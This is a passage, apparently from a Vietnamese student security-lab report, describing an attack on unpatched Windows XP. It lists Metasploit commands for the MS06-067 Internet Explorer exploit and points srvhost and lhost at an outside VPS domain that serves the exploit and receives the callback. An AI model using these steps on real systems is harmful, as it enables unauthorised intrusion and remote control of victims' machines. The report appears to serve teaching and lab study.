 Athena Center
SVTH: Dương Đình Tú Trang 19
3.3 Tấn công hệ điều hành Windows XP
3.3.1 Xâm nhập và khai thác hệ thống
(hình3.3: Ping đến trang google.com)
Lỗ hổng khai thác: Ms 06_067. Điều kiện: Windows XP without service pack, trình
duyệt Internet Explorer 6.0
- Tại cửa sổ Metasploit console, ta sử dụng các lệnh sau để tạo một server lắng nghe
các sự truy cập từ bên ngoài
use exploit/windows/browser/ms06_067_keyframe (Sử dụng lỗi Ms06_067)
show options (Xem thông tin thiết đặt)
set srvhost ptuananh.tk (VPS được đăng ký domain là http://ptuananh.tk )
set lhost ptuananh.tk
 